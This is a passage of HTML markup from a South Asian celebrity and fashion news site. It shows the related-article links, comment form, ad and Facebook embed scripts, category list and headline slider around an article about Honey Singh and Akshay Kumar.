				<a href="https://asianlifestylemagazine.com/alia-bhatts-large-walk-in-closet-is-full-of-shoes-and-ideas-for-dressing-rooms/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/02/Alia-Bhatts-large-walk-in-closet-is-full-of-shoes-and-ideas-for-dressing-rooms.-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/alia-bhatts-large-walk-in-closet-is-full-of-shoes-and-ideas-for-dressing-rooms/" rel="next">
					<h3 class="post-title">Alia Bhatt's large walk-in closet is full of shoes and ideas for dressing rooms.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pakistan&#039;s Famous Chef Naheed Ansari Dies After Battle With Cancer" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/honey-singh-and-akshay-kumar-sing-kudi-chamkeeli-from-the-movie-selfiee-on-a-private-plane/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-6">Entertainment</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 5, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
